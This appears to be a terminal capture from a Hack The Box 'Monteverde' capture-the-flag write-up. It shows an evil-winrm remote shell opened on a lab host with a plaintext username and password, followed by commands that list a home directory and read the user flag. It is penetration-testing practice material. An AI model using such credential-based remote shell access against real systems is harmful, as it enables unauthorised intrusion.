 (manish㉿kali)-[~/boxes/windows/htb/monteverde]
$ evil-winrm -i 10.10.10.172 -u 'mhope' -p '4n0therD4y@n0th3r$'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> whoami
megabank\mhope
*Evil-WinRM* PS C:\Users\mhope\Documents> cd ../
*Evil-WinRM* PS C:\Users\mhope> dir
Directory: C:\Users\mhope
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         1/3/2020   5:35 AM                .Azure
d-r---         1/3/2020   5:24 AM                3D Objects
d-r---         1/3/2020   5:24 AM                Contacts
d-r---         1/3/2020   5:47 AM                Desktop
d-r---         1/3/2020   5:24 AM                Documents
d-r---         1/3/2020   5:24 AM                Downloads
d-r---         1/3/2020   5:24 AM                Favorites
d-r---         1/3/2020   5:24 AM                Links
d-r---         1/3/2020   5:24 AM                Music
d-r---         1/3/2020   5:24 AM                Pictures
d-r---         1/3/2020   5:24 AM                Saved Games
d-r---         1/3/2020   5:24 AM                Searches
d-r---         1/3/2020   5:24 AM                Videos
cd d*Evil-WinRM* PS C:\Users\mhope> cd desktop
c*Evil-WinRM* PS C:\Users\mhope\desktop> cat user.txt
4961976bd7d8f4eeb2ce3705e2f212f2
*Evil-WinRM* PS C:\Users\mhope\desktop>
[monte] 0:zsh- 1:ruby2.7*